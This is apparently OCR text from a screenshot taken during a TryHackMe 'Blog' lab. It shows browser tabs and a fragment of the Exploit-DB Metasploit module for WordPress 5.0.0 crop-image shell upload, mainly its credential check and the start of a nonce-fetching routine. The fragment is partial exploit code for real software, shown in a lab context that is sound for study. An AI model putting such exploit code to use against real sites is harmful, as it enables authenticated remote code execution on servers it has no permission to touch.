 WordPress Cor...
*Untitled 1 - Mo...
Top 20 Most Po...
vokoscreenNG ...
Terminal -
06:38 CARRA
WordPress Core 5.0.0 - Crop-image Shell Upload (Metasploit) - PHP remote Exploit - Mozilla Firefox
TryHackMe | Blog
Home / Twitter
blog.thm/robots.txt
WordPress Core 5.0.0 -
https://www.exploit-db.com/exploits/46662
OptString.new('PASSWORD', [true, 'The WordPress password to authenticate with'])
])
end
def check
cookie = wordpress_login(username, password)
if cookie.nil?
store_valid_credential(user: username, private: password, proof: cookie)
return CheckCode::Safe
end
CheckCode::Appears
end
def username
datastore['USERNAME']
end
def password
datastore['PASSWORD']
end
def get_wpnonce(cookie)
uri = normalize_uri(datastore['TARGETURI'], 'wp-admin', 'media-new.php')
res = send_request_cgi(
'method' => 'GET',
'uri' => uri,
'cookie' => cookie
)